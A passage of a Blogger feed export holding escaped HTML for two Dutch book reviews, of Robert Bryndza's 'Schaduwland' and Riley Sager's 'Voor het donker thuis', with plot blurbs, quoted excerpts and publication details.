bold;\"\u003EDe verdronken tiener is het meest recente slachtoffer in een reeks mysterieuze sterfgevallen en verdwijningen rond Shadow Sands, een stuwmeer dat ontstond toen een vallei en het gelijknamige dorpje onder water werden gezet. Er doen veel vreemde verhalen de ronde, en al jarenlang verdwijnen er regelmatig mensen. Dan verdwijnt ook een jonge onderzoekster, Magdalena Rossi. Kate vraagt haar partner Tristan Harper om mee te helpen zoeken naar de vrouw voordat het te laat is.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen nieuwe deel van de nieuwste serie geschreven door Robert Bryndza. De vrouwelijke politiedetective Kate Marshall duikt samen met haar compagnon Tristar Harper in een nieuwe zaak. Bryndza en een nieuw boek, enter Alex. Deze auteur zijn boeken, zijn boeken die ik automatisch wil lezen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDat het Bryndza is dat dit boek schrijft is niet te ontkennen en ook deze keer sleurt hij je moeiteloos doorheen het verhaal. Even vlot, zoals we gewoon zijn. Ook in dit tweede deel is de focus - tegenover de Erika Foster reeks - evenwichtig verdeeld tussen het verhaal en de personages.\u0026nbsp;Door deze manier van schrijven was ik nieuwsgieriger en meer gedreven om door te lezen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Simon worstelde om genoeg lucht binnen te krijgen en dwong zichzelf nog sneller te zwemmen, terwijl zijn spieren brandden van de in- spanning. Op een gegeven moment had zijn zwemtraining het van hem overgenomen: een... twee... drie, telde hij in gedachten, waarna zijn hoofd bij ‘vier’ heel even bovenkwam voor een hap adem.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIn dit boek krijgt naast Kate haar partner Tristan een grotere verhaallijn. Dat maakt dat ik Tristan zeker en vast nog meer wil leren kennen en dat het duo nog meer als een goed geoliede machine samenwerkt in dit verhaal. Kates zoon is hier wat minder aanwezig maar dat maakt zijn verhaallijn zeker niet minder spannend.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk wil hier niet te veel spoiling over geven maar de verhaallijn van Kate en haar zoon Jake is echt een absolute meerwaarde in dit boek. Het gaf een extra touch aan de thriller. Het maakt dat er nog zoveel te ontdekken valt en te lezen valt over Kate, haar zoon én hun verleden, heden, toekomst. Top.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Kate keek weer naar het stuwmeer. Een paar lage, donkere wolken kwamen via de heidevelden hun kant op. Er klonk gerommel in de verte en zo nu en dan was er een lichtflits te zien. Hoe was die jongen overleden? vroeg ze zich af.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet verhaal zit goed in elkaar, zoals we van de auteur gewoon zijn. Waar ik bij het vorige boek moeite had met een einde dat weer snel snel afgehandeld moest worden is dit plot en einde veel geloofwaardiger en nam hij de nodige pagina’s voor het einde.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe boeken van deze auteur zijn echt puur entertainment en ontspanning. Of ik die eindes nu goed vind of net iets minder, ik ben steeds de eerste om een nieuw boek enthousiast te kopen. Met dit boek ben ik echter wel weer overtuigd dat het hele plaatje klopt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/robert-bryndza-P0001937930\"\u003ERobert Bryndza\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022590119\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 320\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : maart 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-weight: bold;\"\u003EIn de pers:\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul2\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Hoe dan ook is deze nieuwe serie er een die geen herkansing nodig heeft. Het eerste boek staat er meteen, en past prima in het rijtje andere populaire Britse series van auteurs als M.J. Arlidge.’ **** Hebban.nl over Zonder gezicht\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Bryndza leest altijd als een trein.’ VN Detective \u0026amp; Thrillergids\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E‘Opnieuw alle ingrediënten van een bloedstollende thriller, met vaart geschreven en klaar om verfilmd te worden.’ NBD Biblion\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/4999979823759414382\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/schaduwland-robert-bryndza.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4999979823759414382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4999979823759414382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/03\/schaduwland-robert-bryndza.html","title":"Schaduwland | Robert Bryndza "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlSIEZx9EgVUomJtb1YI4PjCFqgzyTTL4fLi9W-0uhZmbOCzLHvPXR3VHYAljioslk2mqNSwa8Tv9zG4L-pE9c_0KR1T78rmk3y1krCbz1-Cmj3TOvFtV2hXYYNYiMHoG3GZckGs30khO\/s72-c\/031240E9-59BB-4DF0-A884-E78B835A447E.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-4235454214098950791"},"published":{"$t":"2021-03-21T22:44:00.000-07:00"},"updated":{"$t":"2021-03-21T22:44:15.745-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Voor het donker thuis | Riley Sager "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcgrUnTP0bcXzk3mLcorESDjSm3To7TzWhRtIhrdAN_d7Zt4r5dVD6t-n8bgntQEZ77m51csIqV9War0tovW5B4pCwqIgmfowELjqr_iAp8YlmJI8_Ul50uBgJL-W6BTHF7I5apA9Giyap\/s2048\/7BD62DD9-D6B8-465E-A737-A6DCF5945B2A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1718\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcgrUnTP0bcXzk3mLcorESDjSm3To7TzWhRtIhrdAN_d7Zt4r5dVD6t-n8bgntQEZ77m51csIqV9War0tovW5B4pCwqIgmfowELjqr_iAp8YlmJI8_Ul50uBgJL-W6BTHF7I5apA9Giyap\/s320\/7BD62DD9-D6B8-465E-A737-A6DCF5945B2A.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EVoor het donker thuis - Riley Sager (Ambo|Anthos)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EVoor het donker thuis is de razend spannende nieuwe thriller van bestsellerauteur Riley Sager, auteur van De laatste meisjes, Mijn laatste leugen en Sluit alle deuren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EHoe was het om in dat huis te wonen? Maggie Holt is die vraag wel gewend. Vijfentwintig jaar geleden verhuisde ze met haar ouders, Ewan en Jess, naar Baneberry Hall, een negentiende-eeuws landhuis in Vermont. Drie weken later waren ze er halsoverkop uit vertrokken; een traumatische gebeurtenis waarover Ewan later een bestseller zou schrijven.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ETegenwoordig knapt Maggie oude woningen op en ze kan zich de gebeurtenissen van toen nauwelijks herinneren. Ze gelooft ook eigenlijk geen woord van wat er in haar vaders boek staat. Wanneer ze na zijn dood Baneberry Hall erft, gaat ze terug naar de plek waar het allemaal begon. Ze is van plan om het pand een facelift te geven en te verkopen. Haar terugkeer wordt met argusogen bekeken door de inwoners, want het kleine stadje is er niet goed vanaf gekomen in haar vaders boek. Zodra Maggie over de drempel van Baneberry Hall stapt begint ze zich af te vragen of er toch geen waarheid in het boek schuilt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen nieuwe Riley Sager. Stond ik erom te springen? Niet meteen. Ik ben niet de grootste fan van deze auteur. Wie me kent, weet dit. De laatste meisjes vond ik goed maar niet overdonderend goed. Over Mijn laatste leugen wil ik het zelfs niet hebben en Sluit alle deuren kon ook maar op mijn matig enthousiasme rekenen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIets aan deze cover, de flaptekst, titel deden me echter wel beslissen dit boek een eerlijke kans te geven. En ja ja en nog eens ja. Dit boek is goed. Echt goed. Dit boek is zoals een thriller hoort te zijn en houdt je een boek lang op het puntje van je stoel. Het tempo is snel, vlot, moordend. De spanningsboog is non-stop aanwezig.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Huizen veranderen voortdurend. Nieuwe verflagen. Stroken laminaat. Uitgerolde tapijten. Ze verbergen de verhalen en geheimen van een huis en brengen ze tot zwijgen, totdat er iemand langskomt om ze te onthullen.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen goed en sterk plot en ja voor mij echt goed geschreven deze keer. Het leest als een trein en alles van begin tot einde klopt. Je leest afwisselend hoofdstukken vanuit Maggie’s perspectief en hoofdstukken uit het boek Huis der verschrikkingen dat haar vader Ewan schreef. Zo krijg je een gedetailleerd (misleidend) beeld van wat er zich wel en niet heeft afgespeeld in Baneberry Hall.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet personage van Maggie, haar moeder, haar vader, eigenlijk iedereen in het boek blijft mysterieus en pas op het einde leer je de werkelijke aard en motieven van alle personages kennen. Twist and turns aanwezig in dit verhaal. Dankzij de auteur zijn manier van het verhaal brengen geeft ook Baneberry Hall geleidelijk zijn geheimen prijs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Tot dat moment had ik er geen idee van dat mijn dochter zelfs maar wist wat een spook was, laat staan dat ze bang was dat er een in haar slaapkamer zat. En kennelijk meer dan één. Haar woordkeus viel me op.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003EZe.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk zweer je, ik las dit boek ‘s avonds laat. Iedereen was al naar bed en het was stil in huis. Het boek heeft echt onwijs veel spannende hoofdstukken dus - zonder te spoilen waarom - ik sliep met een nachtlampje aan na het lezen van dit boek.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EAls je houdt van een goede, spannende thriller die in je kleren kruipt raad ik voor het donker thuis met volle overtuiging aan. Met dit boek behoor ik zeker en vast tot de fanclub van Riley sager.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/riley-sager-P0001509770\"\u003ERiley Sager\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026353062\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 416\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : maart 